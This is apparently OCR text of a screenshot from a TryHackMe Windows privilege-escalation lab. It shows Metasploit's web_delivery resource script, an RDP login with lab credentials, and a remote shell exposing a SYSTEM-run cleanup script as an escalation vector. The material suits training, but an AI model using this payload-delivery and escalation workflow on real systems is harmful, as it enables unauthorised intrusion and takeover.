 TryHackMe | Windows ...
FreeRDP: 10.10.80.249
msfconsole -r web_deli...
12:55 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.80.249
msfconsole -r web_delivery.rc
kali@kali:~/Docume
01/30/2022  01:33 PM    <DIR>          Temp
06/05/2020  07:38 AM    <DIR>          Users
08/19/2020  11:34 AM    <DIR>          Windows
0 File(s)              0 bytes
8 Dir(s)  31,088,259,072 bytes free
C:\>cd DevTools
cd DevTools
C:\DevTools>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54A8-AA62
Directory of C:\DevTools
06/05/2020  07:32 AM    <DIR>          .
06/05/2020  07:32 AM    <DIR>          ..
06/05/2020  07:32 AM               173 CleanUp.ps1
1 File(s)            173 bytes
2 Dir(s)  31,088,259,072 bytes free
C:\DevTools>type CleanUp.ps1
type CleanUp.ps1
# This script will clean up all your old dev logs every minute.
# To avoid permissions issues, run as SYSTEM (should probably fix this later)
Remove-Item C:\DevTools\*.log
C:\DevTools>_